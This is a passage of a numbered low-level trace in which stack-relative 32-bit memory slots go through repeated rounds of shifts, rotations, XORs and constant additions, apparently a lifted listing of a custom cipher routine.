] MEM32[(r15 + 196 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 2120 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 88 )] << 4 ) ^ (MEM32[(r15 + 88 )] >> 5 )) + MEM32[(r15 + 92 )]) 2140 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 168 )]) ^ MEM32[(r15 + 224 )]) 2157 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 100 )] << 5 ) | (MEM32[(r15 + 100 )] >> 27 )) 2172 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 5 )) 2187 ] MEM32[(r15 + 200 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 2211 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 92 )] << 4 ) ^ (MEM32[(r15 + 92 )] >> 5 )) + MEM32[(r15 + 96 )]) 2231 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 172 )]) ^ MEM32[(r15 + 224 )]) 2248 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 72 )] << 6 ) | (MEM32[(r15 + 72 )] >> 26 )) 2263 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 6 )) 2278 ] MEM32[(r15 + 204 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 2302 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 96 )] << 4 ) ^ (MEM32[(r15 + 96 )] >> 5 )) + MEM32[(r15 + 100 )]) 2322 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 176 )]) ^ MEM32[(r15 + 224 )]) 2339 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 76 )] << 7 ) | (MEM32[(r15 + 76 )] >> 25 )) 2354 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 7 )) 2369 ] MEM32[(r15 + 208 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 2393 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 100 )] << 4 ) ^ (MEM32[(r15 + 100 )] >> 5 )) + MEM32[(r15 + 72 )]) 2413 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 180 )]) ^ MEM32[(r15 + 224 )]) 2430 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 80 )] << 8 ) | (MEM32[(r15 + 80 )] >> 24 )) 2445 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 0 )) 2460 ] MEM32[(r15 + 212 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 2473 ] MEM32[(r15 + 136 )] = (MEM32[(r15 + 40 )] ^ MEM32[(r15 + 184 )]) 2486 ] MEM32[(r15 + 140 )] = (MEM32[(r15 + 44 )] ^ MEM32[(r15 + 188 )]) 2499 ] MEM32[(r15 + 144 )] = (MEM32[(r15 + 48 )] ^ MEM32[(r15 + 192 )]) 2512 ] MEM32[(r15 + 148 )] = (MEM32[(r15 + 52 )] ^ MEM32[(r15 + 196 )]) 2525 ] MEM32[(r15 + 152 )] = (MEM32[(r15 + 56 )] ^ MEM32[(r15 + 200 )]) 2538 ] MEM32[(r15 + 156 )] = (MEM32[(r15 + 60 )] ^ MEM32[(r15 + 204 )]) 2551 ] MEM32[(r15 + 160 )] = (MEM32[(r15 + 64 )] ^ MEM32[(r15 + 208 )]) 2564 ] MEM32[(r15 + 164 )] = (MEM32[(r15 + 68 )] ^ MEM32[(r15 + 212 )]) 2572 ] MEM32[(r15 + 40 )] = MEM32[(r15 + 72 )] 2580 ] MEM32[(r15 + 72 )] = MEM32[(r15 + 136 )] 2588 ] MEM32[(r15 + 44 )] = MEM32[(r15 + 76 )] 2596 ] MEM32[(r15 + 76 )] = MEM32[(r15 + 140 )] 2604 ] MEM32[(r15 + 48 )] = MEM32[(r15 + 80 )] 2612 ] MEM32[(r15 + 80 )] = MEM32[(r15 + 144 )] 2620 ] MEM32[(r15 + 52 )] = MEM32[(r15 + 84 )] 2628 ] MEM32[(r15 + 84 )] = MEM32[(r15 + 148 )] 2636 ] MEM32[(r15 + 56 )] = MEM32[(r15 + 88 )] 2644 ] MEM32[(r15 + 88 )] = MEM32[(r15 + 152 )] 2652 ] MEM32[(r15 + 60 )] = MEM32[(r15 + 92 )] 2660 ] MEM32[(r15 + 92 )] = MEM32[(r15 + 156 )] 2668 ] MEM32[(r15 + 64 )] = MEM32[(r15 + 96 )] 2676 ] MEM32[(r15 + 96 )] = MEM32[(r15 + 160 )] 2684 ] MEM32[(r15 + 68 )] = MEM32[(r15 + 100 )] 2692 ] MEM32[(r15 + 100 )] = MEM32[(r15 + 164 )] 2704 ] MEM32[(r15 + 216 )] = (MEM32[(r15 + 216 )] + 0x70336365 ) 2716 ] MEM32[(r15 + 220 )] = (MEM32[(r15 + 220 )] + 0x70336364 ) 2745 ] MEM32[(r15 + 104 )] = ((((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 216 )]) << 3 ) | ((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 216 )]) >> 29 )) + MEM32[(r15 + 104 )]) 2774 ] MEM32[(r15 + 108 )] = ((((MEM32[(r15 + 112 )] ^ MEM32[(r15 + 104 )]) << 5 ) | ((MEM32[(r15 + 112 )] ^ MEM32[(r15 + 104 )]) >> 27 )) + MEM32[(r15 + 108 )]) 2803 ] MEM32[(r15 + 112 )] = ((((MEM32[(r15 + 116 )] ^ MEM32[(r15 + 108 )]) << 7 ) | ((MEM32[(r15 + 116 )] ^ MEM32[(r15 + 108 )]) >> 25 )) + MEM32[(r15 + 112 )]) 2832 ] MEM32[(r15 + 116 )] = ((((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 112 )]) << 11 ) | ((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 112 )]) >> 21 )) + MEM32[(r15 + 116 )]) 2861 ] MEM32[(r15 + 120 )] = ((((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 116 )]) << 13 ) | ((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 116 )]) >> 19 )) + MEM32[(r15 + 120 )]) 2890 ] MEM32[(r15 + 124 )] = ((((MEM32[(r15 + 128 )] ^ MEM32[(r15 + 120 )]) << 17 ) | ((MEM32[(r15 + 128 )] ^ MEM32[(r15 + 120 )]) >> 15 )) + MEM32[(r15 + 124 )]) 2919 ] MEM32[(r15 + 128 )] = ((((MEM32[(r15 + 132 )] ^ MEM32[(r15 + 124 )]) << 19 ) | ((MEM32[(r15 + 132 )] ^ MEM32[(r15 + 124 )]) >> 13 )) + MEM32[(r15 + 128 )]) 2948 ] MEM32[(r15 + 132 )] = ((((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 128 )]) << 23 ) | ((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 128 )]) >> 9 )) + MEM32[(r15 + 132 )]) 2966 ] MEM32[(r15 + 136 )] = ((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 112 )]) ^ MEM32[(r15 + 216 )]) 2988 ] MEM32[(r15 + 140 )] = ((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 116 )]) ^ (MEM32[(r15 + 216 )] + 0x62616f7a )) 3010 ] MEM32[(r15 + 144 )] = ((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 128 )]) ^ (MEM32[(r15 + 216 )] + 0x6f6e6777 )) 3032 ] MEM32[(r15 + 148 )] = ((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 132 )]) ^ (MEM32[(r15 + 216 )] + 0x696e6221 )) 3047 ] MEM32[(r15 + 152 )] = (MEM32[(r15 + 104 )] + MEM32[(r15 + 120 )]) 3062 ] MEM32[(r15 + 156 )] = (MEM32[(r15 + 108 )] + MEM32[(r15 + 124 )]) 3077 ] MEM32[(r15 + 160 )] = (MEM32[(r15 + 112 )] + MEM32[(r15 + 128 )]) 3092 ] MEM32[(r15 + 164 )] = (MEM32[(r15 + 116 )] + MEM32[(r15 + 132 )]) 3105 ] MEM32[(r15 + 168 )] = (MEM32[(r15 + 104 )] ^ MEM32[(r15 + 124 )]) 3118 ] MEM32[(r15 + 172 )] = (MEM32[(r15 + 108 )] ^ MEM32[(r15 + 128 )]) 3131 ] MEM32[(r15 + 176 )] = (MEM32[(r15 + 112 )] ^ MEM32[(r15 + 132 )]) 3144 ] MEM32[(r15 + 180 )] = (MEM32[(r15 + 116 )] ^ MEM32[(r15 + 120 )]) 3161 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 72 )] >> 8 ) | (MEM32[(r15 + 72 )] << 24 )) 3176 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 76 )]) 3189 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 136 )]) 3206 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 76 )] << 3 ) | (MEM32[(r15 + 76 )] >> 29 )) 3219 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 3227 ] MEM32[(r15 + 72 )] = MEM32[(r15 + 224 )] 3235 ] MEM32[(r15 + 76 )] = MEM32[(r15 + 228 )] 3252 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 80 )] >> 8 ) | (MEM32[(r15 + 80 )] << 24 )) 3267 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 84 )]) 3280 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 140 )]) 3297 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 84 )] << 3 ) | (MEM32[(r15 + 84 )] >> 29 )) 3310 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 3318 ] MEM32[(r15 + 80 )] = MEM32[(r15 + 224 )] 3326 ] MEM32[(r15 + 84 )] = MEM32[(r15 + 228 )] 3343 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 88 )] >> 8 ) | (MEM32[(r15 + 88 )] << 24 )) 3358 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 92 )]) 3371 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 144 )]) 3388 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 92 )] << 3 ) | (MEM32[(r15 + 92 )] >> 29 )) 3401 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 3409 ] MEM32[(r15 + 88 )] = MEM32[(r15 + 224 )] 3417 ] MEM32[(r15 + 92 )] = MEM32[(r15 + 228 )] 3434 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 96 )] >> 8 ) | (MEM32[(r15 + 96 )] << 24 )) 3449 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 100 )]) 3462 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 148 )]) 3479 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 100 )] << 3 ) | (MEM32[(r15 + 100 )] >> 29 )) 3492 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 3500 ] MEM32[(r15 + 96 )] = MEM32[(r15 + 224 )] 3508 ] MEM32[(r15 + 100 )] = MEM32[(r15 + 228 )] 3532 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 72 )] << 4 ) ^ (MEM32[(r15 + 72 )] >> 5 )) + MEM32[(r15 + 76 )]) 3552 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 152 )]) ^ MEM32[(r15 + 224 )]) 3569 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 84 )] << 1 ) | (MEM32[(r15 + 84 )] >> 31 )) 3584 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 1 )) 3599 ] MEM32[(r15 + 184 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 3623 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 76 )] << 4 ) ^ (MEM32[(r15 + 76 )] >> 5 )) + MEM32[(r15 + 80 )]) 3643 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 156 )]) ^ MEM32[(r15 + 224 )]) 3660 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 88 )] << 2 ) | (MEM32[(r15 + 88 )] >> 30 )) 3675 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 2 )) 3690 ] MEM32[(r15 + 188 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 3714 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 80 )] << 4 ) ^ (MEM32[(r15 + 80 )] >> 5 )) + MEM32[(r15 + 84 )]) 3734 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 160 )]) ^ MEM32[(r15 + 224 )]) 3751 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 92 )] << 3 ) | (MEM32[(r15 + 92 )] >> 29 )) 3766 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 3 )) 3781 ] MEM32[(r15 + 192 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 3805 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 84 )] << 4 ) ^ (MEM32[(r15 + 84 )] >> 5 )) + MEM32[(r15 + 88 )]) 3825 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 164 )]) ^ MEM32[(r15 + 224 )]) 3842 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 96 )] << 4 ) | (MEM32[(r15 + 96 )] >> 28 )) 3857 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 4 )) 3872 ] MEM32[(r15 + 196 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 3896 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 88 )] << 4 ) ^ (MEM32[(r15 + 88 )] >> 5 )) + MEM32[(r15 + 92 )]) 3916 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 168 )]) ^ MEM32[(r15 + 224 )]) 3933 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 100 )] << 5 ) | (MEM32[(r15 + 100 )] >> 27 )) 3948 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 5 )) 3963 ] MEM32[(r15 + 200 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 3987 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 92 )] << 4 ) ^ (MEM32[(r15 + 92 )] >> 5 )) + MEM32[(r15 + 96 )]) 4007 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 172 )]) ^ MEM32[(r15 + 224 )]) 4024 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 72 )] << 6 ) | (MEM32[(r15 + 72 )] >> 26 )) 4039 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 6 )) 4054 ] MEM32[(r15 + 204 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 4078 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 96 )] << 4 ) ^ (MEM32[(r15 + 96 )] >> 5 )) + MEM32[(r15 + 100 )]) 4098 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 176 )]) ^ MEM32[(r15 + 224 )]) 4115 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 76 )] << 7 ) | (MEM32[(r15 + 76 )] >> 25 )) 4130 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 7 )) 4145 ] MEM32[(r15 + 208 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 4169 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 100 )] << 4 ) ^ (MEM32[(r15 + 100 )] >> 5 )) + MEM32[(r15 + 72 )]) 4189 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 180 )]) ^ MEM32[(r15 + 224 )]) 4206 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 80 )] << 8 ) | (MEM32[(r15 + 80 )] >> 24 )) 4221 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 0 )) 4236 ] MEM32[(r15 + 212 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 4249 ] MEM32[(r15 + 136 )] = (MEM32[(r15 + 40 )] ^ MEM32[(r15 + 184 )]) 4262 ] MEM32[(r15 + 140 )] = (MEM32[(r15 + 44 )] ^ MEM32[(r15 + 188 )]) 4275 ] MEM32[(r15 + 144 )] = (MEM32[(r15 + 48 )] ^ MEM32[(r15 + 192 )]) 4288 ] MEM32[(r15 + 148 )] = (MEM32[(r15 + 52 )] ^ MEM32[(r15 + 196 )]) 4301 ] MEM32[(r15 + 152 )] = (MEM32[(r15 + 56 )] ^ MEM32[(r15 + 200 )]) 4314 ] MEM32[(r15 + 156 )] = (MEM32[(r15 + 60 )] ^ MEM32[(r15 + 204 )]) 4327 ] MEM32[(r15 + 160 )] = (MEM32[(r15 + 64 )] ^ MEM32[(r15 + 208 )]) 4340 ] MEM32[(r15 + 164 )] = (MEM32[(r15 + 68 )] ^ MEM32[(r15 + 212 )]) 4348 ] MEM32[(r15 + 40 )] = MEM32[(r15 + 72 )] 4356 ] MEM32[(r15 + 72 )] = MEM32[(r15 + 136 )] 4364 ] MEM32[(r15 + 44 )] = MEM32[(r15 + 76 )] 4372 ] MEM32[(r15 + 76 )] = MEM32[(r15 + 140 )] 4380 ] MEM32[(r15 + 48 )] = MEM32[(r15 + 80 )] 4388 ] MEM32[(r15 + 80 )] = MEM32[(r15 + 144 )] 4396 ] MEM32[(r15 + 52 )] = MEM32[(r15 + 84 )] 4404 ] MEM32[(r15 + 84 )] = MEM32[(r15 + 148 )] 4412 ] MEM32[(r15 + 56 )] = MEM32[(r15 + 88 )] 4420 ] MEM32[(r15 + 88 )] = MEM32[(r15 + 152 )] 4428 ] MEM32[(r15 + 60 )] = MEM32[(r15 + 92 )] 4436 ] MEM32[(r15 + 92 )] = MEM32[(r15 + 156 )] 4444 ] MEM32[(r15 + 64 )] = MEM32[(r15 + 96 )] 4452 ] MEM32[(r15 + 96 )] = MEM32[(r15 + 160 )] 4460 ] MEM32[(r15 + 68 )] = MEM32[(r15 + 100 )] 4468 ] MEM32[(r15 + 100 )] = MEM32[(r15 + 164 )] 4480 ] MEM32[(r15 + 216 )] = (MEM32[(r15 + 216 )] + 0x70336366 ) 4492 ] MEM32[(r15 + 220 )] = (MEM32[(r15 + 220 )] + 0x70336364 ) 4521 ] MEM32[(r15 + 104 )] = ((((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 216 )]) << 3 ) | ((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 216 )]) >> 29 )) + MEM32[(r15 + 104 )]) 4550 ] MEM32[(r15 + 108 )] = ((((MEM32[(r15 + 112 )] ^ MEM32[(r15 + 104 )]) << 5 ) | ((MEM32[(r15 + 112 )] ^ MEM32[(r15 + 104 )]) >> 27 )) + MEM32[(r15 + 108 )]) 4579 ] MEM32[(r15 + 112 )] = ((((MEM32[(r15 + 116 )] ^ MEM32[(r15 + 108 )]) << 7 ) | ((MEM32[(r15 + 116 )] ^ MEM32[(r15 + 108 )]) >> 25 )) + MEM32[(r15 + 112 )]) 4608 ] MEM32[(r15 + 116 )] = ((((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 112 )]) << 11 ) | ((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 112 )]) >> 21 )) + MEM32[(r15 + 116 )]) 4637 ] MEM32[(r15 + 120 )] = ((((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 116 )]) << 13 ) | ((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 116 )]) >> 19 )) + MEM32[(r15 + 120 )]) 4666 ] MEM32[(r15 + 124 )] = ((((MEM32[(r15 + 128 )] ^ MEM32[(r15 + 120 )]) << 17 ) | ((MEM32[(r15 + 128 )] ^ MEM32[(r15 + 120 )]) >> 15 )) + MEM32[(r15 + 124 )]) 4695 ] MEM32[(r15 + 128 )] = ((((MEM32[(r15 + 132 )] ^ MEM32[(r15 + 124 )]) << 19 ) | ((MEM32[(r15 + 132 )] ^ MEM32[(r15 + 124 )]) >> 13 )) + MEM32[(r15 + 128 )]) 4724 ] MEM32[(r15 + 132 )] = ((((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 128 )]) << 23 ) | ((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 128 )]) >> 9 )) + MEM32[(r15 + 132 )]) 4742 ] MEM32[(r15 + 136 )] = ((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 112 )]) ^ MEM32[(r15 + 216 )]) 4764 ] MEM32[(r15 + 140 )] = ((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 116 )]) ^ (MEM32[(r15 + 216 )] + 0x62616f7a )) 4786 ] MEM32[(r15 + 144 )] = ((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 128 )]) ^ (MEM32[(r15 + 216 )] + 0x6f6e6777 )) 4808 ] MEM32[(r15 + 148 )] = ((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 132 )]) ^ (MEM32[(r15 + 216 )] + 0x696e6221 )) 4823 ] MEM32[(r15 + 152 )] = (MEM32[(r15 + 104 )] + MEM32[(r15 + 120 )]) 4838 ] MEM32[(r15 + 156 )] = (MEM32[(r15 + 108 )] + MEM32[(r15 + 124 )]) 4853 ] MEM32[(r15 + 160 )] = (MEM32[(r15 + 112 )] + MEM32[(r15 + 128 )]) 4868 ] MEM32[(r15 + 164 )] = (MEM32[(r15 + 116 )] + MEM32[(r15 + 132 )]) 4881 ] MEM32[(r15 + 168 )] = (MEM32[(r15 + 104 )] ^ MEM32[(r15 + 124 )]) 4894 ] MEM32[(r15 + 172 )] = (MEM32[(r15 + 108 )] ^ MEM32[(r15 + 128 )]) 4907 ] MEM32[(r15 + 176 )] = (MEM32[(r15 + 112 )] ^ MEM32[(r15 + 132 )]) 4920 ] MEM32[(r15 + 180 )] = (MEM32[(r15 + 116 )] ^ MEM32[(r15 + 120 )]) 4937 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 72 )] >> 8 ) | (MEM32[(r15 + 72 )] << 24 )) 4952 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 76 )]) 4965 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 136 )]) 4982 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 76 )] << 3 ) | (MEM32[(r15 + 76 )] >> 29 )) 4995 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 5003 ] MEM32[(r15 + 72 )] = MEM32[(r15 + 224 )] 5011 ] MEM32[(r15 + 76 )] = MEM32[(r15 + 228 )] 5028 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 80 )] >> 8 ) | (MEM32[(r15 + 80 )] << 24 )) 5043 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 84 )]) 5056 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 140 )]) 5073 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 84 )] << 3 ) | (MEM32[(r15 + 84 )] >> 29 )) 5086 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 5094 ] MEM32[(r15 + 80 )] = MEM32[(r15 + 224 )] 5102 ] MEM32[(r15 + 84 )] = MEM32[(r15 + 228 )] 5119 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 88 )] >> 8 ) | (MEM32[(r15 + 88 )] << 24 )) 5134 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 92 )]) 5147 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 144 )]) 5164 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 92 )] << 3 ) | (MEM32[(r15 + 92 )] >> 29 )) 5177 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 5185 ] MEM32[(r15 + 88 )] = MEM32[(r15 + 224 )] 5193 ] MEM32[(r15 + 92 )] = MEM32[(r15 + 228 )] 5210 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 96 )] >> 8 ) | (MEM32[(r15 + 96 )] << 24 )) 5225 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 100 )]) 5238 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 148 )]) 5255 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 100 )] << 3 ) | (MEM32[(r15 + 100 )] >> 29 )) 5268 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 5276 ] MEM32[(r15 + 96 )] = MEM32[(r15 + 224 )] 5284 ] MEM32[(r15 + 100 )] = MEM32[(r15 + 228 )] 5308 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 72 )] << 4 ) ^ (MEM32[(r15 + 72 )] >> 5 )) + MEM32[(r15 + 76 )]) 5328 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 152 )]) ^ MEM32[(r15 + 224 )]) 5345 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 84 )] << 1 ) | (MEM32[(r15 + 84 )] >> 31 )) 5360 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 1 )) 5375 ] MEM32[(r15 + 184 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 5399 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 76 )] << 4 ) ^ (MEM32[(r15 + 76 )] >> 5 )) + MEM32[(r15 + 80 )]) 5419 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 156 )]) ^ MEM32[(r15 + 224 )]) 5436 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 88 )] << 2 ) | (MEM32[(r15 + 88 )] >> 30 )) 5451 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 2 )) 5466 ] MEM32[(r15 + 188 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 5490 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 80 )] << 4 ) ^ (MEM32[(r15 + 80 )] >> 5 )) + MEM32[(r15 + 84 )]) 5510 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 160 )]) ^ MEM32[(r15 + 224 )]) 5527 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 92 )] << 3 ) | (MEM32[(r15 + 92 )] >> 29 )) 5542 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 3 )) 5557 ] MEM32[(r15 + 192 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 5581 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 84 )] << 4 ) ^ (MEM32[(r15 + 84 )] >> 5 )) + MEM32[(r15 + 88 )]) 5601 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 164 )]) ^ MEM32[(r15 + 224 )]) 5618 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 96 )] << 4 ) | (MEM32[(r15 + 96 )] >> 28 )) 5633 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 4 )) 5648 ] MEM32[(r15 + 196 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 5672 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 88 )] << 4 ) ^ (MEM32[(r15 + 88 )] >> 5 )) + MEM32[(r15 + 92 )]) 5692 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 168 )]) ^ MEM32[(r15 + 224 )]) 5709 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 100 )] << 5 ) | (MEM32[(r15 + 100 )] >> 27 )) 5724 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 5 )) 5739 ] MEM32[(r15 + 200 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 5763 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 92 )] << 4 ) ^ 